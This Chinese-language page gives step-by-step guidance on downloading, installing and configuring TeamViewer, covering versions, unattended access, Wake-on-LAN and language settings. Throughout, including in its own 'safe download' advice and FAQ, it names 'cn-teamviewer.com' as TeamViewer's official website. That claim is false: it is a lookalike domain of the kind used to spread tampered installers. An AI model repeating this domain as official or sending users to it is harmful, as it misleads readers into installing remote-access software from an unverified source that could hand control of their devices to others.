要下载和安装TeamViewer,请访问其官方网站(cn-teamviewer.com),选择适合您的操作系统的版本并点击下载。下载完成后,打开安装文件并遵循安装向导的指示完成安装过程。安装通常包括接受许可协议、选择安装类型和设置初始配置。

TeamViewer下载指南
选择正确的TeamViewer版本
- 了解版本类型: TeamViewer提供不同的版本,包括免费的个人版和为商业用途设计的付费版本。根据您的使用需求(个人使用、企业或高级功能等)选择合适的版本。
- 兼容性检查: 在下载前,确认您的操作系统支持所选的TeamViewer版本。TeamViewer支持多种平台,包括Windows, Mac, Linux, iOS和Android。
- 考虑版本更新: 选择最新的TeamViewer版本以确保拥有最新功能和安全更新。访问TeamViewer官网查看不同版本的发布日期和功能列表,帮助做出决策。
安全下载TeamViewer的步骤
- 访问官方网站: 始终通过TeamViewer官方网站(cn-teamviewer.com)下载软件。这可以防止下载到带有恶意软件的伪造版本。
- 验证下载链接: 在点击下载链接前,确保网址正确无误,并属于TeamViewer的官方域名。避免通过电子邮件链接或第三方网站下载,以免遭受网络钓鱼攻击。
- 检查文件安全性: 下载完成后,使用杀毒软件扫描安装文件,确认文件未被篡改且不含病毒。确保您的防病毒软件是最新的,能够提供有效的保护。
TeamViewer安装过程
标准安装与自定义安装的区别
- 安装选项的简便性: 标准安装为用户提供了一个快速且容易的安装过程,适合大多数用户,安装过程中默认设置已被优化以满足一般需求。而自定义安装允许用户选择安装路径、网络设置和特定组件,适用于需要特殊配置的用户。
- 配置灵活性: 自定义安装提供了更多配置选项,例如启用VPN功能、安装TeamViewer打印机驱动或选择是否在特定条件下自动启动TeamViewer。标准安装则没有这些选项。
- 适用场景: 标准安装适合个人用户和小型企业,它确保了快速部署。自定义安装则更适合大型企业或需要特定安全措施的环境,管理员可以根据公司政策调整安装设置。
完成TeamViewer安装后的首次设置
- 设定无人值守访问密码: 安装完成后,首先设置一个强大的密码用于无人值守访问,这样即使没有用户在场也可以远程控制设备。
- 配置基本身份信息: 输入您的名字和公司信息,这些将显示在TeamViewer的联系人列表和远程会话中,帮助识别连接的身份。
- 检查并启用安全功能: 确保启用了所有必要的安全设置,如端到端加密和双因素认证。这些功能可以在“选项”菜单的“高级设置”部分找到,并根据需要进行配置。

TeamViewer配置优化
调整TeamViewer的基本设置
- 设置会话质量: 根据您的网络速度调整远程控制会话的显示质量。在“选项”菜单中选择“远程控制”标签,可以设置优化速度或显示质量,或者让TeamViewer根据网络条件自动选择最佳配置。
- 配置音频和视频传输: 如果需要在远程会话中传输音频或视频,可以在“选项”中的“会议”设置中开启相应功能。这包括麦克风、扬声器和摄像头的使用权限。
- 设置快速连接选项: 在“高级设置”中启用“快速连接按钮”,这样可以简化连接过程,允许用户快速启动远程会话。
配置无人值守访问
- 启用无人值守访问: 在TeamViewer的“选项”中找到“安全”标签页,设置“个人密码(用于无人值守访问)”。输入一个强密码,这将用于无人在线时远程访问您的设备。
- 管理设备列表: 在TeamViewer账户中添加并验证所有您需要远程访问的设备。这样您可以快速选择目标设备进行连接,无需每次都输入ID和密码。
- 配置唤醒功能: 如果您的设备支持WOL(Wake-on-LAN),在TeamViewer中设置此功能可以远程唤醒支持WOL的设备。在“高级设置”中启用WOL,并确保网络硬件配置正确。

TeamViewer兼容性检查
确认操作系统兼容性
- 查阅支持的操作系统列表: 访问TeamViewer的官方网站或查看安装前的文档,以确认支持的操作系统版本。TeamViewer广泛支持多种平台,包括Windows, macOS, Linux, iOS和Android。
- 检查操作系统版本: 确保您的操作系统版本符合TeamViewer的最低要求。对于Windows和Mac用户,这通常意味着需要更新到较新的系统版本以确保兼容性。
- 了解特定系统限制: 某些操作系统的特定版本可能有额外的限制或需要额外的配置。例如,Linux发行版可能需要安装额外的依赖库才能运行TeamViewer。
解决TeamViewer安装中的兼容性问题
- 更新操作系统和驱动程序: 确保您的操作系统和所有相关的硬件驱动程序都已更新到最新版本。这可以解决许多由于系统旧版本或驱动程序不兼容导致的问题。
- 以管理员身份运行安装程序: 在Windows系统中,右击TeamViewer安装文件并选择“以管理员身份运行”。这可以解决权限问题,允许安装程序访问必要的系统资源。
- 查看错误日志: 如果安装失败,查看TeamViewer安装程序生成的错误日志,这可以提供有关失败原因的详细信息。根据日志提供的信息,您可以采取相应的解决措施,如调整安全设置或修改系统配置。

TeamViewer多语言支持
选择和安装不同语言包
- 访问官方网站下载语言包: 首先,访问TeamViewer的官方网站,查找支持的语言包。TeamViewer提供多种语言版本,确保您可以找到适合您需要的语言选项。
- 选择语言包时检查版本兼容性: 在下载语言包之前,确认该语言包与您当前安装的TeamViewer版本兼容。不同版本的软件可能需要不同的语言包。
- 下载并安装语言包: 下载所需的语言包后,通常只需执行简单的安装过程。根据屏幕上的指示完成安装,然后重启TeamViewer以应用新的语言设置。
调整语言设置的步骤
- 打开TeamViewer设置: 启动TeamViewer,点击界面右上角的“Extras”菜单,从下拉列表中选择“Options”进入设置界面。
- 修改语言选项: 在设置界面中,找到“General”(常规)标签页,然后查找“Language”(语言)选项。点击下拉菜单,您将看到所有可用的语言列表。
- 选择并应用新语言: 从列表中选择您希望使用的语言,然后点击“OK”或“Apply”按钮保存更改。TeamViewer可能会提示您重启程序以完全应用语言更改。
TeamViewer支持哪些操作系统?
TeamViewer支持多种操作系统,包括Windows, macOS, Linux, iOS和Android。用户可以根据自己的设备选择合适的版本进行下载和安装。
如何从官网下载TeamViewer?
访问TeamViewer的官方网站(cn-teamviewer.com),选择您需要的版本,点击下载。确保从官方网站下载以避免安全风险。
安装TeamViewer需要哪些步骤?
下载TeamViewer安装文件后,双击运行安装程序,遵循安装向导指示选择安装类型(个人/商业用途),接受许可协议,选择安装路径,最后点击‘完成’完成安装过程。